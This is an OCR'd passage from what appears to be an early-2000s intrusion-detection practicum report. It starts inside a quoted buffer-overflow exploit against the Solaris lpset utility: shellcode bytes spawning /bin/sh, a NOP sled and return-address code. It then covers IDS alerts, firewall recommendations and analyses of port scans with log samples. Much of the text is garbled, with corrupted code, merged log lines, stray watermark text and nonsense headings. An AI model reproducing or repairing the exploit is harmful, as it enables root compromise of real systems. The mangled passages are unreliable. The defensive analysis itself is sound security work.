"\xff\xff\xf\xf\xf\af\af\cdots\ddot{x}3\xa\ddot{x}31\xa\ddot{x}0\xa\ddot{x}0\xa\ddot{x}47\xa\ddot{x}6\xa\ddot{x}f\xi\ddot{x}f''"\x83\xc4\x04\x31\xc0\x50\x8d\x5e\x08\x53\x8d\x1e\x89\x5e\x08\x53"
"\xb0\x3b\xe8\xbb\xff\xf\xf\xf\af\z0\c4\x0c\xe8\xbb\tf\xff\xf\xff\xff\f"\x62\x69\x6e\x2f\x73\x68\xff\xf\xff\xff\xf\xff\xff\xff\xff\xff'long get_esp() { asm ("movl %esp,%eax"); }
   int main (int argc, char *argv[]) {
       long offset=410;
int nop=64;
int gab=40;
long addr;
char buffer[210];
int i, a, b;
if (argc > 1) offset = strtol(argv[1], NULL, 0);
if (argc > 2) gab = strtol(argv[2], NULL, 0);
if (argc > 3) nop = strtol(argv[2], NULL, 0);
for (a = 0; a < a+b)buffer[a] = 'A';
   addr = qet exp() + offset;buffer[a++] = addr & 0x000000ff;buffer[a++] = (addr & 0x0000ff00) >> 8;buffer[a++] = (addr & 0x00ff0000) >> 16;buffer[a++] = (addr & 0xff000000) >> 24; for ( ; a < nop; a++)
     buffer[a] = 0x90;
       for (b = 0; b < strlen(shellcode); b++, a++)
```

```
Example 2008<br>
Example 2008<br>
Example 2008<br>
Example 2008<br>
Example 2008<br>
Example 2008<br>
Example 2009<br>
Example 2009<br>
Example 2009<br>
Example 2009<br>
Example 2009<br>
Example 2009<br>
Example 2009<br>
Example 2009
   EXPLOIT x86 setuid 0 34<br>EXPLOIT x86 setuid 0
       buffer[a] = shellcode[b];buffer[strlen(buffer)] = '\0;
          printf("addr = 0x%x\n", addr);
                           execl("/usr/bin/lpset", "lpset", "-n", "fns", "-r", 
buffer,"digit", NULL);
}
Associated Alerts
   SUNRPC highport access! 332
   EXPLOIT x86 NOOP 277
   x86 NOOP - unicode BUFFER OVERFLOW ATTACK 83
   EXPLOIT x86 setgid 0 15
```
EXPLOIT x86 NOPS 7 SMTP chameleon overflow 1 EXPLOIT identd overflow 1

*Security Recommendations*

# **Note:**

*First check with your corporate legal council regarding compromised systems. You may need to preserve the data for possible law enforcement activities*

- Run NESSUS & SARA to check all hosts for services with known buffer overflow vulnerabilities
- Both programs give a report with links to manufacturers web pages where current patches can be found.
- $\blacksquare$  Apply patches as appropriate

For further information, please read:

- Buffer Overflow in Some Implementations of IMAP Servers http://www.cert.org/advisories/CA-1998-09.html
- A Look at the Buffer-Overflow Hack http://www2.linuxjournal.com/ljissues/issue61/2902.html
- Blocking Buffer Overflow Attacks http://www.networkmagazine.com/article/NMG20000511S0015

# **11. Portscans**

out-bound portscans represent hosts within your organization outwardly probing hosts While portscans are not destructive in themselves, they are harbingers of problems to come. Portscans can also consume large amounts of bandwidth and man-hours for analysis. The following analysis breaks port scans into two major areas: *In-Bound* and *Out-Bound*. The distinction here is that in-bound portscans represent intruders looking for susceptable hosts and/or services within your organization to be attacked later; while at other internet sites.

# *In-Bound Portscans*

#### *Samples of Scan Logs*

0. **→ MY. NET. 200. 2002 - MY-PUPE PRESERVEDBITS**<br>
20000 - MY. NET. 232. 54:1214 **FIN**<br>
27:3000 - MY. NET. 223. 42:1214 FIN ""F"<br>
27:59 - MY. NET. 223. 42:1214 FIN" "F"<br>
27:59 - MY. NET. 224. 202:3678 **SPAU** 21'3"<sup>P</sup>PAU R 64.123.43.242:19660 -> MY.NET.224.202:19585 **NMAPID** 1\*U\*P\*SF RESERVEDBITS 130.161.37.101:65535 **->** MY.NET.1.147:3128 **SYN** \*\*S\*\*\*\*\* 205.188.246.121:13036 **->** MY.NET.153.244:6970 **UDP** 24.67.229.172:3090 **->** MY.NET.223.54:1214 **FIN** \*\*\*F\*\*\*\* 24.181.140.97:58 **->** MY.NET.225.202:6346 **SPAU** 2\*S\*\*PAU RESERVEDBITS 24.95.122.31:4220 **->** MY.NET.234.134:1575 **FIN** \*\*\*F\*\*\*\* 64.123.43.242:19101 **->** MY.NET.224.202:60758 **SPAU** 1\*UAP\*S\* RESERVEDBITS 64.123.43.242:4772 **->** MY.NET.224.202:3764 **FIN** 1\*\*\*\*\*\*F RESERVEDBITS 64.123.43.242:2080 **->** MY.NET.224.202:19584 **FIN** 1\*\*\*\*\*\*F RESERVEDBITS 64.160.48.11:19660 **->** MY.NET.206.102:19585 **NMAPID** 1\*U\*P\*SF RESERVEDBITS 64.123.43.242:12940 **->** MY.NET.224.202:28247 **FIN** \*2\*\*\*\*\*F RESERVEDBITS 64.160.48.11:0 **->** MY.NET.206.102:0 **NMAPID** \*2U\*P\*SF RESERVEDBITS 195.240.200.104:33107 **->** MY.NET.136.188:11994 **SPAU** \*2UAP\*S\* RESERVEDBITS 209.193.48.102:37788 **->** MY.NET.222.182:36102 **NMAPID** 12U\*P\*SF RESERVEDBITS 209.193.48.102:48017 **->** MY.NET.222.182:21283 **SPAU** 1\*UAP\*S\* RESERVEDBITS 65.33.248.7:2119 **->** MY.NET.205.78:6346 **NULL** \*\*\*\*\*\*\*\* 24.147.31.25:0 **->** MY.NET.202.66:1214 **NOACK** \*\*SFR\*\*\* 65.129.88.51:32890 **->** MY.NET.208.174:22531 **FULLXMAS** 2\*SFRPAU RESERVEDBITS 24.203.57.245:0 **->** MY.NET.203.158:6347 **INVALIDACK** \*1S\*\*\*AU RESERVEDBITS 65.9.207.66:1949 **->** MY.NET.208.62:6346 **UNKNOWN** 21\*\*\*PAU RESERVEDBITS

24.147.31.25:0 **->** MY.NET.202.66:1214 **VECNA** \*\*\*\*\*P\*U

#### *Statistics*







# *UDP Scans*

In-Bound UDP scans usually target ports that are not normally used. If a system is "live", it will respond the originator with an ICMP "Port Unreachable message". The attacker utilizes these returned error packets to "map" your network without using ICMP Echo Request packets (PING) which is normally blocked by a perimeter router and/or firewall.

The impact of such can become quite severe, as the following graph shows:



 $K = \frac{1}{2}$  Final Faz7  $F = \frac{1}{2}$   $F = \frac{1}{2}$ As you can see, the triggered ICMP messages outbound in response to inbound scanning is nearly equal to the amount of incoming traffic. With a large enough inbound scan, an attacker can trigger enough traffic within your network to significantly impede the normal operations of your network.

# **Port 6970 Real Audio / Apple Quicktime**

*Correlations*

#### http://www.sans.org/y2k/123199-1140.htm

Dec 31 10:28:32 dalcomp-internet 25258: Dec 31 10:28:39: %SEC-6-IPACCESSLOGP: list 102 denied udp 204.215.49.21(22478) -> 208.216.14.40(6970), 1 packet

Dec 31 10:33:40 dalcomp-internet 25264: Dec 31 10:33:46: %SEC-6-IPACCESSLOGP: list 102 denied udp 204.215.49.21(22478) -> 208.216.14.40(6970), 37 packets

Dec 31 10:50:58 dalcomp-internet 25284: Dec 31 10:51:04: %SEC-6-IPACCESSLOGP: list 102 denied udp 204.215.49.52(9102) -> 208.216.14.40(6970), 1 packet

Dec 31 10:51:39 dalcomp-internet 25286: Dec 31 10:51:46: %SEC-6-IPACCESSLOGP: list 102 denied udp 204.215.49.3(31206) -> 208.216.14.40(6970), 1 packet

#### http://www.cyber.ust.hk/handbook4/03b\_hb4.html

**Real Audio is a service that allows users to listen to music or news encoded in RealAudio format.** More precisely, with a real audio client, the RealAudio Player, users can listen to the sound file stored on the RealAudio server in RealAudio format transported across the network using its channel. Whereas RealVideo is a service developed for providing video across the network using the same transport channel as Real Audio.

#### **Characteristics of RealAudio and RealVideo services:**

- Protocol used: TCP/IP, UDP/IP
- Server port used: 7070 (TCP control channel)
- 6970 7170 (UDP data channels)
- Client port(s) used: > 1023
- Channel is setup by the outgoing control connection on TCP port 7070

on 2014 215 48 21(22478) -> 2008 216 144 40(6870), 1 packet<br>
2012 214 215 48 21(22478) -> 2008 216 144 40(6870), 1 packet<br>
33-40 datecmp-internet 25264 Dec 31 10:33-46 %SEC-6-IPACCESSLOGP: Itsi<br>
2002 212 48 216 49 21(2247 While this port is used for Real Audio & Apple quicktime, it is not a server port. Therefore, inbound scanning of this port is probably an attempt at network mapping. The use of these services during normal working hours can put quite a burden on network resources. You may want to disallow their use and block accordingly at the perimeter router and/or firewall.

#### **Port UDP 6972 (real audio)**

*Correlations* See above

#### **Port udp 0**

#### *Correlation*s

http://people.atl.mediaone.net/jacopeland/probe4\_5.html

I have now seen 3 UDP port 0 probes, and had another UDP port 0 probe reported from Kansas. These probes use a single UDP packet, two bytes of data (ascii zeroes). They stimulate the ICMP Destination, Unreachable-Port Packets.

Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 05:35 195.99.56.179:37271 (Manchester, UK\*) to 14.88.131.45:0 (Atlanta, GA) 07:04 195.229.024.212:6175 (Arab Emirates\*) to 24.88.48.47:0 (Atlanta, GA) 08:04 195.229.024.213:7123 (Arab Emirates\*) to 24.88.48.47:0 (Atlanta, GA) \*DNS name: cwa129.emirates.net.ae 09:39 212.174.198.29:4387 (Turkey) to 24.94.129.78:0 (Wichita, Kansas) \*DNS: none \*DNS name: manchester\_nas11.ida.bt.net 05:08 24.94.80.152:27774 (Road Runner, Hawaii) to 24.94.48.14:0 (Wichita, Kansas) \*DNS name: a24b94n80client152.hawaii.rr.com 04:48 195.44.201.41:2654 (cwnet, NJ) to 24.88.100.37:0 (Atlanta, GA)

#### \*DNS name: ad11-s16-201-41.cwci.net

Commonly used to help determine the operating system. This works because on some systems, port 0 is "invalid" and will generate a different response when you connect to it vs. a normal closed port. One typical scan uses a destination IP address of 0.0.0.0 and sets the ACK bit, with broadcast at the Ethernet layer. Therefore, any probing of this port should be considered malicious and blocked at the perimeter router and/or firewall.

# **Port UDP 1050 nlock manager / trojan minicommand 1.2**



There is a reported trojan on tcp port 1050, although the SANS document doesn't specify tcp or udp; there is no published service utilizing udp port 1050. Scanning to this port is most likely an attempt at network mapping, where the intruder hopes to receive an ICMP error packet to confirm or deny the presence of a host at the targeted address.

#### **Port UDP 4575**

*Correlations* None

This port is not assigned by the IANA, nor can any reference as to it's legitimate use can be found at this time. Recommend monitoring activity to/from this port to see if any internal machines respond. Otherwise block at the perimeter router and/or firewall.

#### *SYN Scans*

Chief the moderation of the Ethernet layer. Therefore, any probing considered malicious and blocked at the perimeter router and/or<br> **S50 nlock manager / trojan minicommand 1.2**<br> **Endomination**<br> **Endomination**<br> **Endominatio** The significance of SYN scanning is to identify hosts that have vulnerable services running. The most common SYN scan is for tcp port 21, otherwise known for File Transfer Protocol (FTP). In the last year or so, many FTP servers have been found to have buffer overflow vulnerabilities (CVE-1999-0017, CVE-1999-0075, CVE-1999-0080, CVE-1999-0082, … CVE-2001-0335). There are of course too many vulnerabilities in the Microsoft IIS Web server to list individually, which is why there are numerous scans for tcp port 80.

 $K_{\rm eff}$  fingerprint  $\sim$  AF19  $R_{\rm eff}$  and  $\sim$   $R_{\rm eff}$  becomes designed by  $R_{\rm eff}$ SYN/FIN scans and other variations of incorrect tcp flags are used by "crafted packet" scanners to deduce the version of Operating System. Depending upon the type of response the targeted host sends back, the attacker can correlate the response to known behavior and thus determine the OS type. By doing so through the use of scanning techniques, the intruder hopes to identify vulnerable OS's and hosts to attack.

#### **Port 21 FTP**

*Correlations* http://archives.neohapsis.com/archives/incidents/2000-11/0039.html Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 2000-11-04 00:14:05 203.59.72.172:21 > 216.30.41.YK:21 [3] (ttl 26 len 40) I am noticing what must be a HUGE FTP scan going on, as two completely unrelated networks saw the same thing about an 10 hours apart.  $X =$  wireweb network  $Y =$  jump.net network 2000-11-03 14:42:04 203.59.72.172:21 > 216.3.228.XA:21 [3] (ttl 15 len 40) 2000-11-04 00:11:58 203.59.72.172:21 > 216.30.16.YA:21 [3] (ttl 26 len 40) 2000-11-04 00:11:58 203.59.72.172:21 > 216.30.16.YB:21 [3] (ttl 26 len 40) 2000-11-04 00:11:58 203.59.72.172:21 > 216.30.16.YC:21 [3] (ttl 26 len 40) 2000-11-04 00:11:58 203.59.72.172:21 > 216.30.16.YD:21 [3] (ttl 26 len 40) 2000-11-04 00:11:59 203.59.72.172:21 > 216.30.16.YE:21 [3] (ttl 26 len 40) 2000-11-04 00:11:59 203.59.72.172:21 > 216.30.16.YF:21 [3] (ttl 26 len 40) 2000-11-04 00:11:59 203.59.72.172:21 > 216.30.16.YG:21 [3] (ttl 26 len 40) 2000-11-04 00:13:50 203.59.72.172:21 > 216.30.38.YH:21 [3] (ttl 26 len 40) 2000-11-04 00:13:50 203.59.72.172:21 > 216.30.38.YI:21 [3] (ttl 26 len 40) 2000-11-04 00:14:05 203.59.72.172:21 > 216.30.41.YJ:21 [3] (ttl 26 len 40)

CERT and CVE list multiple vulnerabilities with FTP. Scans for this port are usually looking for hosts offering FTP server. SYN/FIN and other anomalously crafted packets can also be directed to tcp port 21 in an attempt to fingerprint the OS of the targeted host. Recommend blocking inbound FTP to all but the designated hosts that provide FTP service to the general public. Also recommend the use of TCPWrappers for the FTP service, or even the use of Secure Copy (SCP) which provides a more secure version of FTP that also encrypts the password verification.

# **FORT1388 2003947217221 > 216.0016 - 2012, 2013 - 2013 - 2013 - 2014 - 2014 - 2014 - 2014 - 2014 - 2014 - 2014 - 2014 - 2014 - 2014 - 2014 - 2014 - 2014 - 2014 - 2014 - 2014 - 2014 - 2014 - 2014 - 2014 - 2014 - 2014 - 2014 Port tcp 3128** *Correlations* http://www.sans.org/y2k/101700.htm **Handler on Duty**: Matt Fearnow inetnum: 210.75.32.0 - 210.75.63.255 netname: GDSTINET descr: GuangDong Jingke Information Network Center descr: 171 lianxing Road Guangzhou GuangDong China descr: 510033 country: CN TCP 210.75.40.161:1965 a.b.51.1:3128 in TCP 210.75.40.161:1965 a.b.51.1:3128 in TCP 210.75.40.161:1965 a.b.51.1:3128 in TCP 210.75.40.161:3519 a.b.51.1:3128 in TCP 210.75.40.161:3519 a.b.51.1:3128 in TCP 210.75.40.161:3519 a.b.51.1:3128 in TCP 210.75.40.161:1725 a.b.51.1:3128 in TCP 210.75.40.161:1725 a.b.51.1:3128 in TCP 210.75.40.161:1725 a.b.51.1:3128 in http://lists.insecure.org/incidents/2001/Mar/0166.html

TCP incoming port: from 203.232.4.4 port 3128 to 209.53.195.147 port<br>3128 TCP incoming port: from 203.232.4.4 port 3128 to 209.53.195.146 port 3128 3128 TCP incoming port: from 203.232.4.4 port 3128 to 209.53.195.148 port 3128 TCP incoming port: from 203.232.4.4 port 3128 to 209.53.195.149 port

# **TCP port 111 portmapper**

*Correlations*

http://www.sans.org/y2k/040301-1445.htm

**Handler on Duty**: Matt Fearnow

On Thu 29 Mar 2001 at 15:01 (UTC) we detected a scan of tcp-111 ports in part of our network. This incident appears to have originated from 65.65.242.226. Sample logs, times are UTC + 1200, GPS synchronized:



```
Source: 65.65.242.226 
Ports: tcp-111 
Incident type: Network_scan 
re-distribute: yes 
timezone: UTC + 1200 
reply: no 
Time: Thu 29 Mar 2001 at 15:01 (UTC)
```
Sun RPC PortMapper/RPCBIND. Access to portmapper is the first step in scanning a system looking for all the RPC services enabled, such as rpc.mountd, NFS, rpc.statd, rpc.csmd, rpc.ttybd, amd, etc. If the intruder finds the appropriate service enabled, s/he will then run an exploit against the port where the service is running. There should almost never be a reason to offer RPC services to the general public. If you must do so, configure those services to use TCPWrappers and/or place the hosts that provide those services onto your DMZ network. Block all other inbound RPC traffic at the perimeter router and/or firewall.

For further information, please read "J-019: Intelligent Peripherals Create Security Risk" - http://www.ciac.org/ciac/bulletins/j-019.shtml

# **TCP port 515**

*Correlations*

http://www.sans.org/y2k/113000.htm

**Handler on Duty**: Matt Fearnow

>(Security@auckland)

- (eddanty@additionalid)<br>>On Sun 26 Nov 2000 at 00:25 (UTC) we detected a scan of tcp-515 ports in part of our network. This incident appears to have originated from 24.104.6.26. This scan probed \*many\* thousands of addresses in out /16 address space. Later (Sun 26 Nov 2000 at 13:16 (UTC)) we saw a scan of telnet (tcp 23) ports right across our /16 address space. Either some third party has compromised

24.104.6.26 and is now using it to attack others sites or a legitimate users of 24.104.6.26 are engaging in practices that are not condoned under most company or ISP acceptable use policies. 26 Nov 00 13:25:42 tcp 24.104.6.26.25178 -> 130.216.3.95.515 26 Nov 00 13:25:42 tcp 24.104.6.26.25178 -> 130.216.2.66.515 26 Nov 00 13:25:42 tcp 24.104.6.26.25178 -> 130.216.3.101.515 26 Nov 00 13:25:42 tcp 24.104.6.26.25178 -> 130.216.3.104.515 26 Nov 00 13:25:42 tcp 24.104.6.26.25178 -> 130.216.2.81.515 26 Nov 00 13:25:42 tcp 24.104.6.26.25178 -> 130.216.2.82.515

recommend blocking all inbound access to tcp port 515 at the perimeter router and/or A popular replacement software package to the BSD lpd printing service called LPRng contains at least one software defect, known as a "format string vulnerability" which may allow remote users to execute arbitrary code on vulnerable systems. There should be no reason to allow users on the Internet to print to your internal printers… Therefore, firewall.

# **Port tcp 113 auth**

# **CO2842 CD 24 TO 6 2.2000**<br> **CO2842 CD** 24 T04 6.26.25178 > 130.216.2.81.515<br> **SI22542 CD** 24 T04 6.26.25178 > 130.216.2.81.515<br> **SI22542 CD** 24 104 6.26.25178 > 130.216.2.81.515<br> **Placement software package to the BSD lpd** *Correlations* http://www.sans.org/y2k/122899-1700.htm 8:113 192.168.1.2:1056 L=40 S=0x00 I=31969 F=0x0000 T=242 Dec 28 07:57:03 gromit kernel: Packet log: input DENY eth1 PROTO=6 172.20.20.1 8:113 192.168.1.2:1057 L=40 S=0x00 I=31987 F=0x0000 T=242 Dec 28 07:57:03 gromit kernel: Packet log: input DENY eth1 PROTO=6 172.20.20.1 8:113 192.168.1.2:1057 L=40 S=0x00 I=31987 F=0x0000 T=242 Dec 28 08:24:20 gromit kernel: Packet log: input DENY eth1 PROTO=6 192.215.248.2 0:113 192.168.1.2:1058 L=40 S=0x00 I=45515 F=0x0000 T=240 Dec 28 08:24:20 gromit kernel: Packet log: input DENY eth1 PROTO=6 192.215.248.2

This is a protocol that runs on many machines, and identifies the user of a TCP connection. In standard usage this reveals a lot of information about a machine that hackers can exploit. However, it used by many services for logging, especially FTP, POP, IMAP, SMTP, and IRC servers.

The AUTH protocol, as implemented by the identd daemon on many systems passes addressing information as part of the protocol. As such, it is incompatible with NAT without an ALG. With the exception of IRC, many environments do not really need support of this protocol, however NAT implementations should answer TCP SYN packets for this protocol, and immediately close out the connection. This will satisfy SMTP and HTTP servers which use the AUTH protocol if available but which will give up if the connection is closed. Discarding packets will result in the SMTP or HTTP server waiting a timeout period before proceeding.

# **Port tcp 25 SMTP**

# *Correlations*

No correlating traces available at this time<br>No correlating traces available at this time

Spammers are looking for SMTP servers that allow them to "relay" spam. Since spammers keep getting their accounts shut down, they use dial-ups to connect to high bandwidth e-mail servers, and then send a single message to the relay with multiple

addresses. The relay then forwards to all the victims. SMTP servers (esp. sendmail) are one of the favorite ways to break into systems because they must be exposed to the Internet as a whole and e-mail routing is complex (complexity  $+$  exposure  $=$ vulnerability).

For further information, please read "CERT® Incident Note IN-99-01" http://www.cert.org/incident\_notes/IN-99-01.html

# **Port tcp 1214 KaZaA**

